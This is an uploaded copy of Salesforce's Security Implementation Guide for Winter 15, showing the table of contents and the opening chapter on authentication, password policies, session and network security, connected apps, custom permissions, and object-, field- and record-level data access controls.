Professional Documents
Culture Documents
Salesforce Security Impl Guide
Uploaded by
louise4580Copyright
Available Formats
Share this document
Did you find this document useful?
Is this content inappropriate?
Report this DocumentCopyright:
Available Formats
Salesforce Security Impl Guide
Uploaded by
louise4580Copyright:
Available Formats
Security Implementation Guide
Version 32.0, Winter 15
@salesforcedocs
Last updated: September 26, 2014
Copyright 20002014 salesforce.com, inc. All rights reserved. Salesforce.com is a registered trademark of salesforce.com,
inc., as are other names and marks. Other marks appearing herein may be trademarks of their respective owners.
CONTENTS
Chapter 1: Security Overview . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 1
Security Infrastructure . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 1
Trust and Salesforce.com . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 2
User Security Overview . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 3
About Passwords . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 3
User Authentication . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 3
Connected Apps . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 4
Custom Permissions Overview . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 5
Create Custom Permissions . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 5
Edit Custom Permissions . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 6
My Domain . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 6
Identity Providers . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 6
Network-Based Security . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 6
CAPTCHA Security for Data Exports . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 7
Session Security . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 7
Securing Data Access . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 7
Auditing . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 9
Chapter 2: Securing and Sharing Data . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 10
Overview of User Permissions and Access . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 10
Revoking Permissions and Access . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 11
User Profiles Overview . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 12
Viewing Profile Lists . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 12
Editing Multiple Profiles with Profile List Views . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 13
Cloning Profiles . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 14
Viewing a Profile's Assigned Users . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 14
Enhanced Profile User Interface Overview . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 15
Working in the Enhanced Profile User Interface Overview Page . . . . . . . . . . . . . . . . . . . 15
App and System Settings in the Enhanced Profile User Interface . . . . . . . . . . . . . . . . . . 16
Searching in the Enhanced Profile User Interface . . . . . . . . . . . . . . . . . . . . . . . . . . . . 17
Working with Profiles in the Original Profile Interface . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 18
Editing Profiles in the Original Profile Interface . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 18
Viewing and Editing Tab Settings in Permission Sets and Profiles . . . . . . . . . . . . . . . . . . . . . 19
Enable Custom Permissions in Profiles . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 20
Assigning Record Types and Page Layouts in the Enhanced Profile User Interface . . . . . . . . . 20
Assigning Record Types to Profiles in the Original Profile User Interface . . . . . . . . . . . . . 21
Assigning Page Layouts in the Original Profile User Interface . . . . . . . . . . . . . . . . . . . . 22
Permission Sets Overview . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 23
Creating Permission Sets . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 24
Creating and Editing Permission Set List Views . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 25
Editing Permission Sets from a List View . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 26
Working in a Permission Set's Overview Page . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 26
About App and System Settings in Permission Sets . . . . . . . . . . . . . . . . . . . . . . . . . . . 27
Permission Set Assigned Users Page . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 27
Searching Permission Sets . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 28
Viewing and Editing Assigned Apps in Permission Sets . . . . . . . . . . . . . . . . . . . . . . . . 29
Assigning Custom Record Types in Permission Sets . . . . . . . . . . . . . . . . . . . . . . . . . . 29
Enable Custom Permissions in Permission Sets . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 30
Manage Permission Set Assignments . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 30
Object Permissions . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 32
View All and Modify All Permissions Overview . . . . . . . . . . . . . . . . . . . . . . . . . . . . 33
Comparing Security Models . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 33
Field-Level Security Overview . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 35
Setting Field Permissions in Permission Sets and Profiles . . . . . . . . . . . . . . . . . . . . . . . 36
Setting Field-Level Security for a Single Field on All Profiles . . . . . . . . . . . . . . . . . . . . . . 36
Field Permissions . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 37
User Permissions . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 37
Desktop Client Access Overview . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 37
Working with Desktop Client Access in the Enhanced Profile User Interface . . . . . . . . . . . 38
Viewing and Editing Desktop Client Access in the Original Profile User Interface . . . . . . . 39
Setting Login Restrictions . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 39
Restricting Login IP Ranges in the Enhanced Profile User Interface . . . . . . . . . . . . . . . . . 41
Restricting Login IP Addresses in the Original Profile User Interface . . . . . . . . . . . . . . . . 42
Viewing and Editing Login Hours in the Enhanced Profile User Interface . . . . . . . . . . . . . 43
Viewing and Editing Login Hours in the Original Profile User Interface . . . . . . . . . . . . . . 43
Managing Salesforce Classic Permissions . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 44
About Organization-Wide Sharing Defaults . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 44
Setting Your Organization-Wide Sharing Defaults . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 45
External Organization-Wide Defaults Overview . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 46
Setting the External Organization-Wide Defaults . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 47
Disabling External Organization-Wide Defaults . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 48
Sharing Rules Overview . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 48
Criteria-Based Sharing Rules Overview . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 49
Creating Lead Sharing Rules . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 50
Creating Account Sharing Rules . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 51
Creating Account Territory Sharing Rules . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 52
Creating Contact Sharing Rules . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 53
Creating Opportunity Sharing Rules . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 54
Creating Case Sharing Rules . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 55
Creating Campaign Sharing Rules . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 56
Creating Custom Object Sharing Rules . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 57
Creating User Sharing Rules . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 58
Sharing Rule Categories . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 59
Contents
Editing Lead Sharing Rules . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 60
Editing Account Sharing Rules . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 61
Editing Account Territory Sharing Rules . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 61
Editing Contact Sharing Rules . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 62
Editing Opportunity Sharing Rules . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 62
Editing Case Sharing Rules . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 63
Editing Campaign Sharing Rules . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 64
Editing Custom Object Sharing Rules . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 64
Editing User Sharing Rules . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 65
Sharing Rule Considerations . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 66
Recalculating Sharing Rules . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 67
Asynchronous Parallel Recalculation of Sharing Rules . . . . . . . . . . . . . . . . . . . . . . . . . 67
User Sharing Overview . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 68
Understanding User Sharing . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 68
Setting the Organization-Wide Sharing Defaults for User Records . . . . . . . . . . . . . . . . . 69
Sharing User Recods . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 70
Restoring User Visibility Defaults . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 70
Overview of Roles . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 71
About Groups . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 72
Creating and Editing Groups . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 73
Group Member Types . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 74
Viewing All Users in a Group . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 75
Granting Access to Records . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 76
Chapter 3: Configuring Salesforce Security Features . . . . . . . . . . . . . . . . . . . . . . . . . 78
Setting Password Policies . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 78
Expiring Passwords . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 81
Restricting Login To Trusted IP Ranges for Your Organization . . . . . . . . . . . . . . . . . . . . . . . . 81
Setting Session Security . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 83
Setting Two-Factor Authentication Login Requirements . . . . . . . . . . . . . . . . . . . . . . . . . . . . 87
Adding a Time-Based Token . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 87
Removing or Resetting Time-Based Token Keys . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 88
Chapter 4: Enabling Single Sign-On . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 89
Chapter 5: Monitoring Your Organization's Security . . . . . . . . . . . . . . . . . . . . . . . . . . 92
Monitoring Login History . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 92
Tracking Field History . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 93
Tracking Field History for Standard Objects . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 94
Tracking Field History for Custom Objects . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 95
Methods for Archiving Field History . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 95
Disabling Field History Tracking . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 96
Monitoring Setup Changes . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 96
Chapter 6: Security Tips for Apex and Visualforce Development . . . . . . . . . . . . . . . . 100
Contents
Cross-Site Scripting (XSS) . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 100
Formula Tags . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 102
Cross-Site Request Forgery (CSRF) . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 103
SOQL Injection . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 104
Data Access Control . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 105
Index . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 107
Contents
CHAPTER 1 Security Overview
Salesforce is built with security as the foundation for the entire service. This foundation includes both protection for your data and
applications, and the ability to implement your own security scheme to reflect the structure and needs of your organization.
The security features of Salesforce provide both strength and flexibility. However, protecting your data is a joint responsibility between
you and salesforce.com. The security features in Salesforce enable you to empower your users to do their jobs efficiently, while also
limiting exposure of data to the users that need to act upon it. Implement security controls that you think are appropriate for the sensitivity
of your data. Your data is protected from unauthorized access from outside your company, and you should also safeguard it from
inappropriate usage by your users.
See the following topics to get more information about the various security components in Salesforce:
Security Infrastructure
Trust and Salesforce.com
User Security Overview
About Passwords
User Authentication
Connected Apps
My Domain
Identity Providers
Network-Based Security
CAPTCHA Security for Data Exports
Session Security
Securing Data Access
Auditing
Security Infrastructure
One of the core features of a multi-tenant platform is the use of a single pool of computing resources to service the needs of many
different customers. Salesforce protects your organization's data from all other customer organizations by using a unique organization
identifier, which is associated with each user's session. Once you log in to your organization, your subsequent requests are associated
with your organization, using this identifier.
Salesforce utilizes some of the most advanced technology for Internet security available today. When you access the application using
a Salesforce-supported browser, Secure Socket Layer (SSL) technology protects your information using both server authentication and
data encryption, ensuring that your data is safe, secure, and available only to registered users in your organization.
In addition, Salesforce is hosted in a secure server environment that uses a firewall and other advanced technology to prevent interference
or access from outside intruders.
1
Trust and Salesforce.com
Trust starts with transparency. Thats why salesforce.com displays real-time information on system performance and security on the trust
site at http://trust.salesforce.com. This site provides live data on system performance, alerts for current and recent phishing and malware
attempts, and tips on best security practices for your organization.
The Security tab on the trust site includes valuable information that can help you to safeguard your company's data. In particular, phishing
and malware are Internet scams on the rise.
Phishing is a social engineering technique that attempts to acquire sensitive information such as usernames, passwords and credit card
details by masquerading as a trustworthy entity in an electronic communication. Phishers often direct users to enter details at a fake
website whose URL and look-and-feel are almost identical to the legitimate one. As the salesforce.com community grows, it has become
an increasingly appealing target for phishers. You will never get an email or a phone call from a salesforce.com employee asking you to
reveal a password, so you should refuse to reveal it to anyone. You can report any suspicious activities by clicking the Report a Suspicious
Email link under the Trust tab at http://trust.salesforce.com.
Malware is software designed to infiltrate or damage a computer system without the owner's informed consent. It is a general term
used to cover a variety of forms of hostile, intrusive, or annoying software, and it includes computer viruses and spyware.
What Salesforce.com is Doing
Customer security is the foundation of customer success, so salesforce.com will continue to implement the best possible practices and
technologies in this area. Recent and ongoing actions include:
Actively monitoring and analyzing logs to enable proactive alerts to customers who have been affected.
Collaborating with leading security vendors and experts on specific threats.
Executing swift strategies to remove or disable fraudulent sites (often within an hour of detection).
Reinforcing security education and tightening access policies within salesforce.com.
Evaluating and developing new technologies both for our customers and for deployment within our infrastructure.
What Salesforce.com Recommends You Do
Salesforce.com is committed to setting the standards in software-as-a-service as an effective partner in customer security. So, in addition
to internal efforts, salesforce.com strongly recommends that customers implement the following changes to enhance security:
Modify your Salesforce implementation to activate IP range restrictions. This will allow users to access Salesforce only from your
corporate network or VPN, thus providing a second factor of authentication. For more information, see Setting Session Security on
page 83 and Restricting Login To Trusted IP Ranges for Your Organization on page 81.
Educate your employees not to open suspect emails and to be vigilant in guarding against phishing attempts.
Use security solutions from leading vendors such as Symantec to deploy spam filtering and malware protection.
Designate a security contact within your organization so that salesforce.com can more effectively communicate with you. Contact
your salesforce.com representative with this information.
Consider using two-factor authentication techniques, such as RSA tokens, to restrict access to your network.
Salesforce.com has a Security Incident Response Team to respond to any security issues. To report a security incident or vulnerability to
salesforce.com, please contact security@salesforce.com. Describe the issue in detail, and the team will respond promptly.
2
Trust and Salesforce.com Security Overview
User Security Overview
Salesforce provides each user in your organization with a unique username and password that must be entered each time a user logs
in. Salesforce issues a session cookie only to record encrypted authentication information for the duration of a specific session. The
session cookie does not include either the username or password of the user. Salesforce does not use cookies to store other confidential
user and session information, but instead implements more advanced security methods based on dynamic data and encoded session
IDs.
About Passwords
EDITIONS
Password policies available
in: All Editions
USER PERMISSIONS
To set password policies:
Manage Password
Policies
To reset user passwords
and unlock users:
Reset User Passwords
and Unlock Users
There are several settings you can configure to ensure that your users passwords are strong and
secure:
Password policiesset various password and login policies, such as specifying an amount of
time before all users passwords expire, the level of complexity required for passwords, and so
on. See Setting Password Policies on page 78.
User password expirationexpire the passwords for all the users in your organization, except
for users with Password Never Expires permission. See Expiring Passwords on page 81.
User password resetsreset the password for specified users. See Resetting Passwords for
Your Users in the Salesforce Help.
Login attempts and lockout periodsif a user is locked out of Salesforce due to too many failed
login attempts, you can unlock them. See Editing Users in the Salesforce Help.
Password Requirements
A password cannot contain your User Name and cannot match your first or last name.
For all editions, a new organization has the following default password requirements:
A password must contain at least eight characters.
A password must contain at least one alphabetic character and one number.
The answer to the question posed if you forget your password cannot contain your password.
The last three passwords are remembered and cannot be reused when you are changing your password.
The password policies, including these defaults, can be updated for all editions except for Personal Edition.
User Authentication
Salesforce has its own system of user authentication, but some companies prefer to use an existing single sign-on capability to simplify
and standardize their user authentication. You have two options to implement single sign-onfederated authentication using Security
Assertion Markup Language (SAML) or delegated authentication.
Federated authentication using Security Assertion Markup Language (SAML) allows you to send authentication and authorization
data between affiliated but unrelated Web services. This enables you to sign on to Salesforce from a client application. Federated
authentication using SAML is enabled by default for your organization.
Delegated authentication single sign-on enables you to integrate Salesforce with an authentication method that you choose. This
enables you to integrate authentication with your LDAP (Lightweight Directory Access Protocol) server, or perform single sign-on
by authenticating using a token instead of a password. You manage delegated authentication at the permission level, allowing some
3
User Security Overview Security Overview
users to use delegated authentication, while other users continue to use their Salesforce-managed password. Delegated authentication
is set by permissions, not by organization.
The primary reasons for using delegated authentication include:
Using a stronger type of user authentication, such as integration with a secure identity provider
Making your login page private and accessible only behind a corporate firewall
Differentiating your organization from all other companies that use Salesforce in order to reduce phishing attacks
You must request that this feature be enabled by salesforce.com. Contact salesforce.com to enable delegated authentication single
sign-on for your organization.
Authentication providers let your users log in to your Salesforce organization using their login credentials from an external service
provider. Salesforce supports the OpenId Connect protocol that allows users to log in from any OpenID provider such as Google,
Paypal, LinkedIn and other services supporting OpenID Connect. When authentication providers are enabled, Salesforce does not
validate a users password. Instead, Salesforce uses the users login credentials from the external service provider to establish
authentication credentials.
Connected Apps
A connected app integrates an application with Salesforce using APIs. Connected apps use standard SAML and OAuth protocols to
authenticate, provide Single Sign-On, and provide tokens for use with Salesforce APIs. In addition to standard OAuth capabilities,
connected apps allow administrators to set various security policies and have explicit control over who may use the corresponding
applications.
A developer or administrator defines a connected app for Salesforce by providing the following information.
Name, description, logo, and contact information
A URL where Salesforce can locate the app for authorization or identification
The authorization protocol: OAuth, SAML, or both
Optional IP ranges where the connected app might be running
Optional information about mobile policies the connected app can enforce
There are two deployment modes:
The app is created and used in the same organization. This is a typical use case for IT departments, for example.
The app is created in one organization and installed on other organizations. This is how an entity with multiple organizations or an
ISV would use connected apps.
Administrators can install the connected app into their organization, enable SAML authentication, and use profiles, permission sets, and
IP range restrictions to control which users can access the application. They can set the connected app to be exposed as a canvas app
for tighter integration with the Salesforce UI. Administrators can also uninstall the connected app and install a newer version when a
developer updates the remote app and notifies administrators that there is a new version available.
Note: Salesforce-managed connected apps packages like those for the Salesforce1 downloadable apps cant be uninstalled. They
are automatically updated when the next users session refreshes.
Connected apps can be added to managed packages, only. Connected apps are not supported for unmanaged packages.
Connected Apps
4
Connected Apps Security Overview
Custom Permissions Overview
EDITIONS
Available in:
Enterprise
Performance
Unlimited
Developer
Use custom permissions to give users access to custom processes or apps.
In Salesforce, many features require access checks that specify which users can access certain
functions. Permission set and profiles settings include built-in access settings for many entities, like
objects, fields, tabs, and Visualforce pages. However, permission sets and profiles dont include
access for some custom processes and apps. For example, for a time-off manager app, all users
might need to be able to submit time-off requests but only a smaller set of users need to approve
time-off requests. You can use custom permissions for these types of controls.
Custom permissions let you define access checks that can be assigned to users via permission sets
or profiles, similar to how you assign user permissions and other access settings. For example, you
can define access checks in Apex that make a button on a Visualforce page available only if a user has the appropriate custom permission.
You can query custom permissions in these ways.
To determine which users have access to a specific custom permission, use Salesforce Object Query Language (SOQL) with the
SetupEntityAccess and CustomPermission sObjects.
To determine what custom permissions users have when they authenticate in a connected app, reference the user's Identity URL,
which Salesforce provides along with the access token for the connected app.
Create Custom Permissions
EDITIONS
Available in:
Enterprise
Performance
Unlimited
Developer
USER PERMISSIONS
To create custom
permissions:
Customize Application
Create custom permissions to give users access to custom processes or apps.
1. From Setup, click Develop > Custom Permissions.
2. Click New.
3. Enter the permission information:
Labelthe permission label that appears in permission sets
Namethe unique name thats used by the API and managed packages
Descriptionoptionally, a description that explains what functions the permission
grants access to, such as Approve time-off requests.
Connected Appoptionally, the connected app thats associated with this permission
4. Click Save.
5
Custom Permissions Overview Security Overview
Edit Custom Permissions
EDITIONS
Available in:
Enterprise
Performance
Unlimited
Developer
USER PERMISSIONS
To edit custom permissions:
Customize Application
Edit custom permissions that give users access to custom processes or apps.
1. From Setup, click Develop > Custom Permissions.
2. Click Edit next to the permission that you need to change.
3. Edit the permission information as needed.
Labelthe permission label that appears in permission sets
Namethe unique name thats used by the API and managed packages
Descriptionoptionally, a description that explains what functions the permission
grants access to, such as Approve time-off requests.
Connected Appoptionally, the connected app thats associated with this permission
4. Click Save.
My Domain
Using My Domain, you can define a custom Salesforce domain name. A custom domain name helps you better manage login and
authentication for your organization in several key ways.
Highlight your business identity with your unique domain URL.
Brand your login screen and customize right-frame content.
Block or redirect page requests that dont use the new domain name.
Access increased support for single sign-on.
Set custom login policy and determine how users are authenticated.
Let users select an alternate identity provider from the login page.
For more information, see My Domain Overview in the Salesforce online help.
Identity Providers
An identity provider is a trusted provider that enables you to use single sign-on to access other websites. A service provider is a website
that hosts applications. You can enable Salesforce as an identity provider, then define one or more service providers, so your users can
access other applications directly from Salesforce using single sign-on. This can be a great help to your users: instead of having to
remember many passwords, they will only have to remember one. Plus, the applications can be added as tabs to your Salesforce
organization, which means users wont have to switch between programs.
For more information, see About Identity Providers and Service Providers in the Salesforce online help.
Network-Based Security
User authentication determines who can log in, while network-based security limits where they can log in from and when. Use
network-based security to limit the window of opportunity for an attacker by restricting the origin of user logins. Network-based security
can also make it more difficult for an attacker to use stolen credentials.
6
Edit Custom Permissions Security Overview
To enhance network-based security, Salesforce includes the ability to restrict the hours during which users can log in and the range of
IP addresses from which they can log in. If IP address restrictions are defined for a user's profile and a login originates from an unknown
IP address, Salesforce does not allow the login. This helps to protect your data from unauthorized access and phishing attacks.
To set the organization-wide list of trusted IP addresses from which users can always log in without a login challenge, see Restricting
Login To Trusted IP Ranges for Your Organization on page 81. To restrict login hours by profile, or to restrict logins by IP addresses for
specific profiles, see Setting Login Restrictions on page 39.
CAPTCHA Security for Data Exports
By request, salesforce.com can also require users to pass a user verification test to export data from Salesforce. This simple, text-entry
test helps prevent malicious programs from accessing your organizations data, as well as reducing the risk of automated attacks. CAPTCHA
is a type of network-based security. To pass the test, users must type two words displayed on an overlay into the overlays text box field,
and click a Submit button. Salesforce uses CAPTCHA technology provided by reCaptcha to verify that a person, as opposed to an
automated program, has correctly entered the text into the overlay. CAPTCHA stands for Completely Automated Public Turing test to
tell Computers and Humans Apart.
Session Security
After logging in, a user establishes a session with the platform. Use session security to limit exposure to your network when a user leaves
their computer unattended while still logged on. It also limits the risk of internal attacks, such as when one employee tries to use another
employees session.
You can control the session expiration time window for user logins. Session expiration allows you to select a timeout for user sessions.
The default session timeout is two hours of inactivity. When the session timeout is reached, users are prompted with a dialog that allows
them to log out or continue working. If they do not respond to this prompt, they are automatically logged out.
Note: When a user closes a browser window or tab they are not automatically logged off from their Salesforce session. Please
ensure that your users are aware of this, and that they end all sessions properly by clicking Your Name > Logout.
By default, Salesforce uses SSL (Secure Sockets Layer) and requires secure connections (HTTPS) for all communication. The Require
secure connections (HTTPS) setting determines whether SSL (HTTPS) is required for access to Salesforce, apart from
Force.com sites, which can still be accessed using HTTP. If you ask salesforce.com to disable this setting and change the URL from
https:// to http://, you can still access the application. However, you should require all sessions to use SSL for added security.
See Setting Session Security on page 83.
You can restrict access to certain types of resources based on the level of security associated with the authentication (login) method for
the users current session. By default, each login method has one of two security levels: Standard or High Assurance. You can change
the session security level and define policies so specified resources are only available to users with a High Assurance level. For details,
see Session-level Security on page 85.
Securing Data Access
EDITIONS
The available data
management options vary
according to which
Salesforce Edition you have.
Choosing the data set that each user or group of users can see is one of the key decisions that affects
data security. You need to find a balance between limiting access to data, thereby limiting risk of
stolen or misused data, versus the convenience of data access for your users.
Note: Who Sees What: Overview
Watch a demo on controlling access to and visibility of your data.
7
CAPTCHA Security for Data Exports Security Overview
To enable users to do their job without exposing data that they do not need to see, Salesforce provides a flexible, layered sharing design
that allows you to expose different data sets to different sets of users.
To specify the objects that users can access, you can assign permission sets and profiles.
To specify the fields that users can access, you can use field-level security.
To specify the individual records that users can view and edit, you can set your organization-wide sharing settings, define a role
hierarchy, and create sharing rules.
Tip: When implementing security and sharing rules for your organization, make a table of the various types of users in your
organization. In the table, specify the level of access to data that each type of user needs for each object and for fields and records
within the object. You can refer to this table as you set up your security model.
The following describes these security and sharing settings:
Object-Level Security (Permission Sets and Profiles)
Object-level securityor object permissionsprovide the bluntest way to control data. Using object permissions you can prevent
a user from seeing, creating, editing, or deleting any instance of a particular type of object, such as a lead or opportunity. Object
permissions let you hide whole tabs and objects from particular users, so that they dont even know that type of data exists.
You specify object permissions in permission sets and profiles. Permission sets and profiles are collections of settings and permissions
that determine what a user can do in the application, similar to a group in a Windows network, where all of the members of the
group have the same folder permissions and access to the same software.
Profiles are typically defined by a users job function (for example, system administrator or sales representative). A profile can be
assigned to many users, but a user can be assigned to only one profile. You can use permission sets to grant additional permissions
and access settings to users. Its easy to manage users permissions and access with permission sets, because you can assign multiple
permission sets to a single user.
Field-Level Security (Permission Sets and Profiles)
In some cases, you may want users to have access to an object, but limit their access to individual fields in that object. Field-level
securityor field permissionscontrol whether a user can see, edit, and delete the value for a particular field on an object. They
let you protect sensitive fields without having to hide the whole object from users. Field permissions are also controlled in permission
sets and profiles.
Unlike page layouts, which only control the visibility of fields on detail and edit pages, field permissions control the visibility of fields
in any part of the app, including related lists, list views, reports, and search results. To ensure that a user cant access a particular field,
use field permissions. No other settings provide the same level of protection for a field.
Note: Field-level security doesnt prevent searching on the values in a field. When search terms match on field values protected
by field-level security, the associated records are returned in the search results without the protected fields and their values.
Record-Level Security (Sharing)
After setting object- and field-level access permissions, you may want to configure access settings for the actual records themselves.
Record-level security lets you give users access to some object records, but not others. Every record is owned by a user or a queue.
